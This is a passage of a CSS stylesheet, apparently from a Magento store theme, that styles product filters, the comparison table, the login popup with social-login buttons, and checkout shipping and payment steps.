    .ui-slider-horizontal {
    height: 6px;
    margin-left: 7px;
}

.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a:last-child {
    margin-left: -12px;
}

.page-with-filter .filter-options-content a {
    color: #333;
    font-weight: 300;
    display: block;
}

.page-with-filter .filter-options-content a:hover {
    color: #000;
    background-color: transparent;
}

.page-with-filter .filter-options-content a .fancy-radio span {
    padding-left: 3px;
    flex: 2 1 auto;
    font-size: 12px;
}

.page-with-filter .filter-options-content a .fancy-radio i:before {
    width: 18px;
    height: 18px;
}

.page-with-filter
    .filter-options-content
    a
    .fancy-radio
    label
    input[type="radio"]:checked
    ~ i:after,
.page-with-filter
    .filter-options-content
    a
    .fancy-radio
    label
    input[type="checkbox"]:checked
    ~ i:after {
    width: 20px;
    height: 20px;
}

.page-with-filter .filter-options-content a .count {
    font-size: 11px;
    padding-right: 0;
    padding-left: 0;
    display: inline-block;
    letter-spacing: -1px;
}

.page-with-filter .layered-filter-apply-wrapper {
    display: none;
}

.page-with-filter .irs--modern .irs-grid-text {
    color: #a2a2a2;
    font-size: 9px;
}

.page-with-filter .irs--modern .irs-line {
    background-color: #cccccc;
    background: linear-gradient(to bottom, #dddddd 0%, #cccccc 100%);
    border: 1px solid #cccccc;
}

.page-with-filter .irs--modern .irs-min,
.page-with-filter .irs--modern .irs-max {
    color: #ffffff;
    background-color: #cccccc;
}

.page-with-filter .irs--modern .irs-handle {
    border: 0;
    border-radius: 100%;
    width: 13px;
    height: 13px;
    box-shadow: 0 1px 3px #999;
    top: 20px;
}

.page-with-filter .irs--modern .irs-handle > i:nth-child(1) {
    display: none;
}

.page-with-filter .irs--modern .irs-handle > i:nth-child(2) {
    width: 13px;
    height: 13px;
    border-radius: 100%;
}

.page-with-filter .irs--modern .irs-handle > i:nth-child(3) {
    width: 5px;
    height: 5px;
    border-radius: 100%;
    background: #999;
    border: 0;
    top: 4px;
    left: 4px;
}

.page-with-filter .irs--modern .irs-grid-pol {
    background-color: #cccccc;
}

.page-with-filter .irs--modern.irs-with-grid {
    height: 49px;
}

.page-with-filter .irs--modern .irs-grid {
    height: 21px;
}

.page-with-filter .irs-grid-pol {
    height: 8px;
}

.page-with-filter .filter-active {
    margin-top: 4px;
    margin-bottom: 9px;
}

.page-with-filter .filter-active .state-item {
    color: #fff;
    font-size: 13px;
    padding: 7px 10px;
    border: 0;
    padding-right: 25px;
}

.page-with-filter .filter-active .state-item .state-item-remove {
    position: absolute;
    top: 1px;
    right: 10px;
}

.page-with-filter .filter-active .state-item .state-item-icon-cancel {
    margin-left: 0;
    display: block;
}

.page-with-filter .filter-active .filter-active-item-clear-all span {
    display: block;
    line-height: 1;
}

.page-with-filter .filter-options-item-state-reset-url.reset-show {
    position: absolute;
    right: 17px;
    height: 22px;
    background-size: 22px;
    top: 10px;
    width: 22px;
}

@media (max-width: 767px) {
    .page-with-filter .filter-active {
        margin-top: 17px;
        margin-bottom: 0;
        text-align: center;
    }

    .page-with-filter.filter-active {
        background-color: inherit !important;
    }

    .page-with-filter .filter-options-item {
        padding-bottom: 0;
    }

    .page-with-filter .filter-options-title {
        font-size: 15px;
        padding: 12px !important;
        border-bottom: 1px solid #eee;
    }

    .page-with-filter .layered-filter-apply-wrapper {
        display: block;
    }

    .page-with-filter .filter-options-item-category ol.items li,
    .page-with-filter .filter-options-item-category ol.items ol.items {
        padding-left: 0;
    }

    .page-with-filter .swissup-filter-item-checkbox,
    .page-with-filter .swissup-filter-item-checkbox > div {
        margin-right: 0;
        position: absolute;
        left: 0;
        top: -2px;
    }

    .page-with-filter .filter-options-content ol.items ol.items .item,
    .page-with-filter .filter-options-content .item {
        line-height: 1;
        padding: 10px;
        position: relative;
        display: block;
        border-bottom: 1px solid #eee;
        background-color: #f9f9f9;
    }

    .page-with-filter .filter-options-item-price .filter-options-content .item {
        padding: 0 8px 0 3px;
        margin: 0 !important;
    }

    .toolbar.toolbar-products .toolbar-amount {
        text-align: center;
        display: none;
    }

    .page-with-filter .filter-options-content a .fancy-radio span {
        flex: none;
    }

    .page-with-filter .filter-options-title:after {
        top: 13px;
    }

    .page-with-filter .filter-options-content {
        padding: 0;
    }

    .page-with-filter .filter-options-content .smile-es-range-slider {
        padding: 10px 33px 15px 15px;
        border-bottom: 1px solid #eee;
        background: #f9f9f9;
        margin: 0 !important;
    }

    .page-with-filter .filter-options-content .item {
        padding: 15px 10px 15px 20px;
        border-bottom: 1px solid #eee;
        background-color: #f9f9f9;
        margin: 0;
    }
}

@media (max-width: 576px) {
    .page-with-filter .block.filter.active .block-title::before {
        left: 7px;
    }
}

div.block.block-compare {
    padding: 0;
    max-width: 243px;
}

div.block.block-compare .block-title {
    text-align: left;
    margin-bottom: 10px;
    margin-top: 0;
}

div.block.block-compare .block-title strong {
    text-transform: uppercase;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 300;
    font-size: 22px;
    letter-spacing: -1px;
    color: #000;
    line-height: 1;
}

.block-compare .counter {
    color: #333;
}

div.block.block-compare .block-content {
    margin-bottom: 0;
}

div.block.block-compare .empty {
    text-align: left;
    font-size: 13px;
    color: #666;
}

div.block.block-compare .product-items {
    margin: 0;
}

div.block.block-compare .product-items .product-item {
    padding: 10px 0;
    border-bottom: 1px solid #ddd;
    margin: 0;
}

div.block.block-compare .product-items .product-item .product-item-name {
    margin: 0;
    min-height: 2.4em !important;
    padding: 0 25px 0 0;
    line-height: 1.2;
    font-size: 13px;
    font-family: "Roboto";
    color: #000;
}

div.block.block-compare
    .product-items
    .product-item
    .product-item-name
    .product-item-link {
    font-weight: 300;
    min-height: 2.4em;
    color: #333;
}

div.block.block-compare
    .product-items
    .product-item
    .product-item-name
    .product-item-link:hover {
    color: #000;
}

div.block.block-compare .action.delete {
    position: absolute;
    right: 12px;
    top: 50%;
    height: auto;
    background-color: transparent;
    padding: 0 !important;
    margin: 0;
    border: 0;
    box-shadow: none;
    width: auto;
    line-height: 1 !important;
    left: auto;
    margin-top: -8px;
}

div.block.block-compare .actions-toolbar {
    margin-top: 10px;
    text-align: left;
}

div.block.block-compare .actions-toolbar > .primary {
    float: none;
    vertical-align: top;
    display: inline-block;
}

div.block.block-compare .actions-toolbar > .secondary {
    display: inline-block;
    vertical-align: top;
}

div.block.block-compare .actions-toolbar > .secondary .btn-link {
    padding: 7px;
    display: inline-block;
}

.bank-box {
    margin: 6px 0;
    font-size: 16px;
}

.bank-box b {
    font-weight: 400;
    color: #000;
}

@media (max-width: 767px) {
    .bank-box {
        padding: 10px 0;
        border: 0;
        width: 100%;
        margin: 0;
        display: block;
        border-top: 1px solid #ddd;
    }
}

ul.compare.wrapper {
    display: none;
    margin: 0;
    padding: 0;
    list-style: none;
    position: fixed;
    right: 22px;
    bottom: 90px;
}

ul.compare.wrapper .action.compare {
    border-radius: 100%;
    height: 56px;
    width: 56px;
    overflow: hidden;
    text-indent: -666px;
    text-indent: 200%;
    white-space: nowrap;
    padding: 0 !important;
    text-align: center;
    position: relative;
    background-color: #fff;
    bottom: auto;
    right: auto;
    writing-mode: inherit;
    border: 0;
    box-shadow: 0 0 14px rgba(0, 0, 0, 0.2);
}

ul.compare.wrapper .action.compare:after {
    content: "\f0ec";
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 19px;
    line-height: 0;
    color: #666;
    font-family: "FontAwesome";
    margin: 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    text-align: center;
    overflow: visible;
    position: absolute;
    left: -20px;
    top: 21px;
}

ul.compare.wrapper .action.compare .counter.qty {
    text-indent: 0;
    display: block;
    color: #666;
    line-height: 1;
    font-size: 9px;
    text-align: center;
    position: relative;
    top: 18px;
    font-weight: 400;
}

ul.compare.wrapper .action.compare .counter.qty:after,
ul.compare.wrapper .action.compare .counter.qty:before {
    display: none;
}

ul.compare.wrapper .action.compare:hover,
ul.compare.wrapper .action.compare:focus,
ul.compare.wrapper .action.compare:active {
    background: #f6f6f6;
}

ul.compare.wrapper .action.compare:visited {
    background-color: #fff;
}

.table-wrapper.comparison {
    border: 1px solid #ddd;
    background-color: #fff;
}

.catalog-product_compare-index .column.main {
    position: relative;
}

.catalog-product_compare-index .action.print {
    width: 20%;
    margin: 0 0 8px 0;
    float: right;
}

.catalog-product_compare-index .page-main {
    padding-top: 30px;
    padding-bottom: 30px;
}

.table-comparison .cell.remove {
    height: 0;
    position: relative;
}

.table-comparison .cell.remove .action.delete {
    background: transparent;
    box-shadow: none;
    border: 0;
    padding: 5px !important;
    height: auto;
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
    opacity: 0.5;
    z-index: 9;
}

.table-comparison .cell.remove .action.delete:hover {
    opacity: 1;
}

.table-comparison .cell.remove .action.delete:before {
    color: #333;
    font-size: 16px;
}

.table-comparison thead {
    background: transparent;
}

.table-comparison thead tr td,
.table-comparison thead tr th {
    border: 0 !important;
    padding: 0;
    background: transparent;
    position: relative;
}

.catalog-product_compare-index .header.wrapper.is_stuck {
    position: relative !important;
}

.catalog-product_compare-index .header.wrapper.is_stuck + div {
    display: none !important;
}

.catalog-product_compare-index .table-comparison thead tr th.label.product {
    display: table-cell;
    justify-content: inherit;
    align-items: inherit;
    flex-direction: inherit;
    height: 100%;
    text-align: center;
    margin: 0 auto;
    background-color: #fff;
    text-align: center;
    padding: 10px !important;
    border-right: 1px solid #ddd !important;
    vertical-align: middle;
}

.table-comparison .tgl-flip + .tgl-btn {
    height: 34px !important;
    width: 130px !important;
    margin: auto;
}

.table-comparison thead tr .product-item-photo .product-image-container {
    width: 100% !important;
}

.catalog-product_compare-index .table-comparison .product-item-photo {
    width: 100% !important;
    margin: 0 auto !important;
}

.table-comparison .cell {
    padding: 0 !important;
    border-right: 1px solid #ddd !important;
    border-bottom: 1px solid #ddd !important;
}

.table-comparison .product-image-wrapper {
    padding-bottom: 83% !important;
}

.catalog-product_compare-index .table-comparison thead tr .product-item-name {
    font-size: 14px;
    line-height: 1.3;
    font-family: "Roboto", sans-serif;
    padding: 10px;
    text-transform: uppercase;
    min-height: 3.6em !important;
    overflow: hidden;
    text-align: center;
}

.catalog-product_compare-index .table-comparison thead tr .product-item-name a {
    color: #444;
    font-weight: 400;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: inherit;
    line-clamp: inherit;
    -webkit-box-orient: vertical;
    height: auto;
    text-overflow: -o-ellipsis-lastline;
    text-decoration: none;
}

.table-comparison .price-box {
    text-align: center;
    border-top: 1px solid #ddd;
    padding: 10px 5px;
    margin: 0;
}

.table-comparison .price-box .price-container .price-including-tax .price {
    font-family: "Roboto", sans-serif;
    padding: 10px;
    font-size: 20px;
    line-height: 1;
    text-align: center;
    font-weight: 400;
    color: #333 !important;
}

.table-comparison .product-item-actions {
    display: none;
}

.table-comparison .cell .attribute.value {
    padding: 10px;
}

.table-comparison .cell.label .attribute.label {
    padding: 10px;
    text-transform: uppercase;
    font-weight: 400;
    color: #000;
    line-height: 1.2;
    font-size: 13px;
}

.catalog-product_compare-index .table-comparison tbody th {
    background-color: rgba(0, 0, 0, 0.02);
    position: relative;
    z-index: 2;
}

.table-comparison .features-list li {
    position: relative;
    padding-left: 10px;
    font-size: 13px;
    margin-bottom: 15px;
    color: #333;
    font-weight: 400;
}

.table-comparison .features-list li:before {
    left: -4px;
    top: -1px;
    height: 18px;
    width: 8px;
}

.table-comparison thead tr th.label.product p.heading {
    margin-bottom: 20px;
    font-weight: 300;
    line-height: 1.3;
    font-size: 16px;
}

@media (max-width: 767px) {
    .table-comparison thead tr td.label.remove,
    .table-comparison thead tr th.label.product {
        position: relative;
    }
}

@media (max-width: 576px) {
    .catalog-product_compare-index .action.print {
        height: auto;
        padding: 6px 12px !important;
        font-size: 13px;
        top: -46px;
    }
}

.popup-authentication.modal-popup._show .modal-inner-wrap {
    -webkit-transform: inherit;
    transform: inherit;
}

.popup-authentication .modal-header {
    position: absolute;
    z-index: 3;
    right: 0;
    top: 0;
    padding: 20px;
}

.block-authentication .block-title {
    margin: 0 0 5px !important;
}

.popup-authentication.modal-popup .modal-inner-wrap .modal-content {
    text-align: left;
    padding: 20px !important;
}

.modal-popup .action-close {
    padding: 10px;
    font-size: 18px;
    line-height: 1;
    margin: 4px;
    opacity: 0.5;
}

.modal-popup .action-close:hover {
    opacity: 1;
}

.modal-popup .action-close:after,
.modal-popup .action-close:before {
    font-size: 20px;
    top: 0;
}

.modal-popup .modal-title {
    margin: auto;
    text-align: center;
}

.popup-authentication .block-authentication {
    border-top: 0 !important;
    display: flex;
    justify-content: center;
}

.popup-authentication .block-authentication .block-title strong {
    font-size: 30px;
    margin: 0;
    font-weight: 400;
    text-align: center;
    display: block;
    font-family: "Roboto Condensed";
    letter-spacing: -0.5px;
}

.popup-authentication .form.form-login {
    text-align: left;
}

.popup-authentication .form .field .control {
    margin-bottom: 15px;
    position: relative;
}

.popup-authentication .form .fieldset > .field {
    margin: 0;
}

.popup-authentication .block-new-customer .actions-toolbar {
    margin-top: 0 !important;
    text-align: center;
}

.popup-authentication .block-new-customer .actions-toolbar .primary {
    float: none !important;
    font-size: 14px;
    font-weight: 400;
    font-family: "Roboto", sans-serif;
    text-transform: uppercase;
}

.popup-authentication .block-content {
    margin-bottom: 0;
}

.popup-authentication .block[class] {
    padding: 0 20px 0 0 !important;
}

.popup-authentication .block[class] + .block {
    padding: 0 0 0 20px !important;
}

.popup-authentication .block.block-swissup-social-login[class] {
    order: -1 !important;
    margin-bottom: 25px;
}

.popup-authentication .block.block-swissup-social-login[class] .block-title {
    display: none;
}

.popup-authentication .block-authentication .block-new-customer p,
.popup-authentication .block-authentication .after-logo {
    font-size: 19px;
    font-weight: 400;
    letter-spacing: -0.5px;
    text-align: center;
}

.popup-authentication .block-authentication .block-new-customer ul {
    padding-left: 20px;
    font-size: 16px;
    font-weight: 300;
    margin: 10px 0 20px;
    display: flex;
    flex-direction: column;
    margin: 2em auto 3em auto;
}

.popup-authentication .block-authentication .block-new-customer ul li {
    position: relative;
}

.popup-authentication .block-authentication .block-new-customer ul li:before {
    content: "";
    position: absolute;
    left: -23px;
    top: -2px;
    height: 25px;
    width: 14px;
    background-image: url(../images/arrow-right.svg);
    background-size: cover;
}

.popup-authentication .primary .action.action-login.secondary {
    text-transform: uppercase;
}

.popup-authentication .block-authentication .actions-toolbar .secondary {
    margin: 0;
    padding: 0;
    cursor: initial;
}

.popup-authentication div[aria-labelledby="block-new-customer-heading"] {
    justify-content: center;
}

.popup-authentication .block.block-swissup-social-login {
    text-align: center;
    border-top: 0 !important;
    margin-top: 8px !important;
    padding: 0 !important;
}

.popup-authentication .block.block-swissup-social-login::before,
.popup-authentication .block[class] + .block:before {
    display: none !important;
}

.popup-authentication .block.block-swissup-social-login .block-title {
    margin-bottom: 15px !important;
}

.popup-authentication .block.block-swissup-social-login .block-title strong {
    font-size: 18px;
}

.popup-authentication
    .block-authentication
    .block.block-swissup-social-login
    ul.buttons {
    padding: 0;
    justify-content: space-between;
    display: flex;
    margin: 0;
    flex-direction: row;
}

.popup-authentication .block-swissup-social-login .buttons li {
    box-sizing: border-box;
    list-style: none;
    cursor: pointer;
    padding: 0;
    margin: 0;
    width: 47%;
}

.popup-authentication .block-swissup-social-login .buttons a {
    font-family: "Roboto";
    color: #fff;
    text-align: left;
    font-weight: 400;
    font-size: 16px;
    padding: 0.4em;
    border-radius: 6px;
    height: 37px;
    overflow: hidden;
    display: flex;
    align-items: center;
}

.popup-authentication .block-swissup-social-login .buttons a:hover {
    color: #fff;
}

.popup-authentication .block-swissup-social-login .buttons a .icon {
    height: auto;
    width: 20px;
    text-align: center;
    position: initial;
    border-radius: 3px;
    margin-right: 0.3em;
}

.popup-authentication .block-swissup-social-login .buttons a .icon img {
    height: auto;
    width: 26px;
}

.block-swissup-social-login .buttons li.google a .icon {
    display: flex;
    height: auto;
    width: 19px;
    top: 9px;
    left: 7px;
    padding: 3px;
    border-radius: 2px;
}

.block-swissup-social-login .buttons li.google a .icon img {
    width: 14px;
    height: 14px;
    top: -3px;
}

.popup-authentication .block-swissup-social-login .block-content {
    margin-bottom: 0 !important;
}

@media (min-width: 768px) {
    .customer-account-create .block-swissup-social-login {
        margin: auto;
    }

    .addressmodal #dinamic_map {
        width: 60%;
    }
}

.block-swissup-social-login .buttons {
    justify-content: center;
}

@media (max-width: 767px) {
    .popup-authentication.modal-popup.modal-slide {
        left: 0 !important;
    }

    .popup-authentication .block-authentication .block-title strong {
        font-size: 22px;
    }

    .popup-authentication .block-authentication .block-new-customer p,
    .popup-authentication .block-authentication .after-logo {
        font-size: 14px;
    }

    .popup-authentication .modal-inner-wrap {
        margin: auto !important;
        margin-top: 30px !important;
        min-height: inherit;
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll
        .modal-inner-wrap {
        min-height: inherit;
        position: relative;
    }

    .popup-authentication .block-authentication {
        display: flex;
        flex-flow: column;
    }

    .popup-authentication .block-authentication .block.block-new-customer {
        order: 2;
        padding: 15px 0 0 !important;
        border-top: 1px solid #ddd;
    }

    .popup-authentication .block-authentication .block.block-customer-login {
        padding: 0 !important;
        border-top: 0;
        margin-top: 0;
    }

    .popup-authentication
        .block-authentication
        .block.block-customer-login
        .actions-toolbar {
        display: flex;
        align-items: center;
        justify-content: space-between;
        flex-flow: row-reverse;
        margin-bottom: 0;
    }

    .popup-authentication
        .block-authentication
        .block.block-customer-login
        .actions-toolbar
        .primary {
        margin-bottom: 0;
    }

    .popup-authentication .block-authentication .block-new-customer ul {
        margin: 20px 0 20px;
        text-align: center;
        padding-left: 0;
    }

    .popup-authentication
        .block-authentication
        .block-new-customer
        ul
        li:before {
        display: none;
    }

    .popup-authentication
        .block-authentication
        .block.block-new-customer
        .actions-toolbar
        .primary {
        width: auto;
    }

    .popup-authentication .block.block-swissup-social-login {
        margin-top: 0 !important;
    }

    .popup-authentication
        .block-authentication
        .actions-toolbar
        .secondary
        a.action {
        padding: 0 !important;
        height: auto;
    }

    .popup-authentication .block-swissup-social-login .buttons a .icon {
        top: 6px;
    }

    .block-swissup-social-login .buttons li.google a .icon {
        top: 10px;
    }
}

.page-print .page-wrapper {
    background-color: #fff !important;
}

.page-print .logo {
    padding: 20px 0;
}

@media (max-width: 767px) {
    .page-print .logo {
        margin: auto;
        display: block;
        padding: 0;
        text-align: center;
        margin-top: -30px;
    }

    .page-print .logo img {
        display: inline-block;
    }

    .page-print .copyright {
        display: none;
    }
}

/*Checkout*/
.checkout-index-index .header.wrapper {
    padding-bottom: 15px;
}

.checkout-index-index .page-header .header.content {
    height: auto;
}

.checkout-index-index .checkout-container {
    margin: 35px 0 50px;
}

.checkout-index-index .opc-progress-bar {
    margin: 10px 0 20px;
    text-align: center;
}

.checkout-index-index .account-title-section {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1;
}

.checkout-index-index aside.opc-sidebar .modal-header {
    border-bottom: 0;
    display: none;
}

.checkout-index-index aside.opc-sidebar .modal-content {
    background: transparent;
    border: 0;
    border-radius: 0;
}

.checkout-index-index aside.opc-sidebar .opc-block-summary {
    background: transparent;
    border: 0;
    border-radius: 0;
    margin: 0;
}

.checkout-index-index aside.opc-sidebar .opc-block-summary .title {
    display: block;
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 10px 0;
    font-size: 20px;
    line-height: 1;
    margin-bottom: 0;
}

.checkout-index-index .opc-block-summary .table-totals .totals.discount .title {
    font-family: roboto;
    font-weight: 400;
    font-size: 14px;
    padding: 0;
    color: #212529;
}

.checkout-index-index aside.opc-sidebar .opc-block-summary .items-in-cart {
    background: #fff;
    border: 1px solid #ccc;
}

.checkout-index-index .opc-block-summary .items-in-cart > .title {
    margin-bottom: 0;
    border-bottom: 1px solid #ddd !important;
    padding: 10px !important;
}

.checkout-index-index .opc-block-summary .items-in-cart > .title:after {
    position: absolute;
    right: 10px;
    top: 10px;
}

.checkout-index-index .opc-block-summary .items-in-cart > .title strong {
    font-size: 16px;
    font-weight: 400;
    margin: 0;
}

.checkout-index-index .opc-block-summary .items-in-cart > .title strong:before {
    content: "Hay ";
}

.checkout-index-index .opc-block-summary .minicart-items-wrapper {
    padding: 0;
    margin: 0;
}

.checkout-index-index .opc-block-summary .minicart-items .product-item {
    padding: 0;
}

.checkout-index-index
    .opc-block-summary
    .minicart-items
    .product-item
    .product {
    display: flex;
    flex-flow: row nowrap;
    padding: 10px;
}

.checkout-index-index
    .opc-block-summary
    .minicart-items
    .product-item
    .product
    .product-image-container {
    margin: auto 10px auto 0;
}

.checkout-index-index
    .minicart-items
    .product-item-details
    .price-excluding-tax {
    margin-bottom: 0;
}

.checkout-index-index
    .opc-block-summary
    .minicart-items
    .product-item
    .product
    .product-image-container
    .product-image-wrapper {
    border: 1px solid #ddd;
    height: 75px;
    width: 75px;
}

.checkout-index-index
    .opc-block-summary
    .minicart-items
    .product-item
    .product
    .product-item-details {
    padding: 0;
}

.checkout-index-index .opc-block-summary .product-item .product-item-inner {
    display: block;
    margin: 0;
    padding: 5px 0;
}

.checkout-index-index
    .opc-block-summary
    .product-item
    .product-item-name-block {
    padding: 0;
}

.checkout-index-index
    .opc-block-summary
    .minicart-items
    .product-item
    .product
    .product-item-details
    .product-item-name {
    min-height: auto !important;
    line-height: 1.2;
    padding: 0;
    color: #000;
    display: block;
    margin-bottom: 5px;
}

.checkout-index-index .opc-block-summary .product-item .price {
    font-size: 1.4rem;
    font-weight: 400;
    color: #000;
}

.checkout-index-index .minicart-items .product-item-details .details-qty {
    margin-top: 0;
    color: #333;
    font-weight: 300;
}

.checkout-index-index #checkout-step-shipping,
.checkout-index-index #checkout-step-shipping_method,
.checkout-index-index .checkout-billing-address,
.checkout-index-index .payment-option.discount-code,
.checkout-index-index #checkout-payment-method-load {
    background: #fff;
    border: 1px solid #ddd;
    padding: 20px;
    margin-top: 9px;
    position: relative;
    margin-bottom: 30px;
}

.checkout-index-index .payment-option.discount-code {
    margin: 20px 0 60px;
    position: relative;
}

.checkout-index-index .payment-option.discount-code .step-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1;
    position: absolute;
    top: -30px;
    left: 0;
}

.checkout-index-index .form.form-shipping-address {
    max-width: inherit;
    margin: 0;
    padding: 0;
}

.checkout-index-index .checkout-shipping-address .step-title,
.checkout-index-index .checkout-shipping-method .step-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1;
}

.checkout-index-index .opc-wrapper {
    padding-top: 11px;
}

@media (min-height: 740px) and (min-width: 768px) {
    .checkout-index-index .opc-sidebar {
        top: 80px;
    }
}

.checkout-index-index .table-checkout-shipping-method .row {
    display: table;
    margin: 0;
    border: 1px solid #ddd;
    margin-bottom: -1px;
}

.checkout-index-index .table-checkout-shipping-method .row td:first-child {
    width: 30px;
}

.checkout-index-index .table-checkout-shipping-method .row td {
    width: auto;
    display: table-cell;
    border: 0 !important;
    vertical-align: middle;
    padding: 10px;
    font-weight: 300;
}

.checkout-index-index .table-checkout-shipping-method thead {
    display: none;
}

.checkout-index-index .table-checkout-shipping-method tbody .col-price {
    font-weight: 400;
    color: #000;
    font-size: 16px;
    width: 120px;
}

.checkout-index-index .table-checkout-shipping-method .col-method {
    position: relative;
}

.checkout-index-index .table-checkout-shipping-method .col-method input {
    opacity: 0;
    visibility: hidden;
}

.checkout-index-index .table-checkout-shipping-method .col-method input + i {
    position: absolute;
    left: 11px;
    top: 50%;
    font-size: 13px;
    padding: 9px !important;
    height: 21px;
    float: none;
    margin: 0;
    margin-top: -10px;
    border-radius: 100%;
    width: 21px;
    box-shadow: none;
    border: 1px solid #ccc;
    outline: none;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.checkout-index-index
    .table-checkout-shipping-method
    .col-method
    input:checked
    + i:after,
.checkout-index-index
    .table-checkout-shipping-method
    .col-method
    input
    + i:hover:after {
    content: "";
    border-radius: 100%;
    width: 7px;
    height: 7px;
    top: 6px;
    left: 6px;
    position: absolute;
    background-color: #fff;
}

.checkout-index-index
    .table-checkout-shipping-method
    .col-method
    input[type="radio"]
    + i:hover {
    background-color: #ccc;
}

.checkout-index-index .table-checkout-shipping-method,
.checkout-index-index .checkout-payment-method .field-select-billing,
.checkout-index-index .checkout-payment-method .billing-address-form {
    max-width: inherit;
}

.checkout-index-index .form.form-shipping-address .fieldset {
    display: flex;
    flex-flow: row wrap;
    margin: 0;
    text-align: left;
}

.checkout-index-index .form.form-shipping-address .fieldset > .field {
    margin: 0 0 20px;
    width: 50%;
    padding: 0 10px;
}

.checkout-index-index .billing-address-form .fieldset {
    display: block;
    text-align: left;
}

.checkout-index-index .billing-address-form .fieldset > .field {
    margin: 0 0 20px;
    width: 50%;
    padding: 0 10px;
    display: inline-block;
}

.checkout-index-index .form.form-shipping-address .fieldset > .field .control,
.checkout-index-index .billing-address-form .fieldset > .field .control {
    margin-bottom: 0;
}

.checkout-index-index
    .form.form-shipping-address
    .fieldset
    > .field[name="shippingAddress.billing_type"],
.checkout-index-index
    .form.form-shipping-address
    .fieldset
    > .field[name="shippingAddress.country_id"],
.checkout-index-index
    .form.form-shipping-address
    .fieldset
    > .field[name="shippingAddress.vat_id"],
.checkout-index-index
    .form.form-shipping-address
    .fieldset
    > .field[name="shippingAddress.billing_iibb"],
.checkout-index-index
    .billing-address-form
    .fieldset
    > .field[name="billingAddressshared.country_id"],
.checkout-index-index
    .billing-address-form
    .fieldset
    > .field[name="billingAddressshared.vat_id"],
.checkout-index-index
    .billing-address-form
    .fieldset
    > .field[name="billingAddressshared.shipping_indication"] {
    display: none;
}

.checkout-index-index
    .form.form-shipping-address
    .fieldset
    > .field[name="shippingAddress.custom_attributes.shipping_indication"],
.checkout-index-index
    .billing-address-form
    .fieldset
    > .field[name="billingAddressshared.shipping_indication"] {
    width: 100%;
}

.checkout-index-index .form.methods-shipping .actions-toolbar {
    position: absolute;
    bottom: -60px;
    right: 0;
}

.checkout-index-index
    .checkout-payment-method
    .step-content
    .opc-payment
    .step-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border: 0;
    padding: 0;
    font-size: 20px;
    margin-bottom: 10px;
    line-height: 1;
    position: absolute;
    top: -30px;
    left: 0;
}

.checkout-index-index .opc-wrapper .shipping-address-items {
    margin: 0;
    display: flex;
    flex-flow: column wrap;
    margin-bottom: 15px;
}

.checkout-index-index .opc-wrapper .shipping-address-item {
    width: 100%;
    margin: 0;
    padding: 10px 55px 10px 40px;
    line-height: 1.6;
    border: 1px solid #ddd;
    margin-bottom: -1px;
}

.checkout-index-index .opc-wrapper .shipping-address-item.selected-item {
    z-index: 1;
}

.checkout-index-index .opc-wrapper .shipping-address-item:hover {
    background: #f9f9f9;
    border-color: #ddd;
}

.checkout-index-index .opc-wrapper .shipping-address-item ul {
    margin: 0;
    padding: 0;
    display: flex;
    list-style: none;
    flex-flow: wrap;
}

.checkout-index-index .opc-wrapper .shipping-address-item ul li {
    padding: 4px;
    margin: 0;
    line-height: 1;
    font-weight: 300;
}

.checkout-index-index
    .shipping-address-item
    button.action.action-select-shipping-item {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border: 0;
    border-radius: 0;
    margin: 0;
    z-index: 1;
    box-shadow: none;
    outline: none;
}

.checkout-index-index
    .shipping-address-item
    button.action.action-select-shipping-item:focus {
    outline: none;
}

.checkout-index-index
    .shipping-address-item
    button.action.action-select-shipping-item
    span {
    display: none;
}

.checkout-index-index
    .shipping-address-item
    button.action.action-select-shipping-item:before {
    content: "";
    position: absolute;
    left: 11px;
    top: 50%;
    font-size: 13px;
    padding: 9px !important;
    height: 21px;
    float: none;
    margin: 0;
    margin-top: -10px;
    border: 1px solid;
    border-radius: 100%;
    width: 21px;
    box-shadow: none;
    border-color: #ccc;
    outline: none;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.checkout-index-index
    .shipping-address-item.selected-item
    button.action.action-select-shipping-item:after {
    content: "";
    border-radius: 100%;
    width: 5px;
    height: 5px;
    top: 5px;
    left: 5px;
    position: absolute;
}

.checkout-index-index
    .shipping-address-item.not-selected-item
    button.action.action-select-shipping-item:hover:before {
    background-color: #ccc;
}

.checkout-index-index
    .shipping-address-item.not-selected-item
    button.action.action-select-shipping-item:hover:after {
    content: "";
    border-radius: 100%;
    width: 7px;
    height: 7px;
    top: 29px;
    left: 18px;
    position: absolute;
    background-color: #fff;
}

.checkout-index-index .shipping-address-item button.action.edit-address-link {
    position: absolute;
    right: 15px;
    top: 50%;
    opacity: 0.7;
    height: 32px;
    width: 32px;
    text-align: center;
    padding: 5px !important;
    float: none;
    margin: 0;
    margin-top: -15px;
    border-radius: 3px;
    color: #666;
    display: inline-block;
    font: normal normal normal 16px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    border-color: #ccc;
    z-index: 2;
}

.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link
    span {
    display: none;
}

.checkout-index-index
    .shipping-address-item
    button.action.edit-address-link:after {
    content: "\f040";
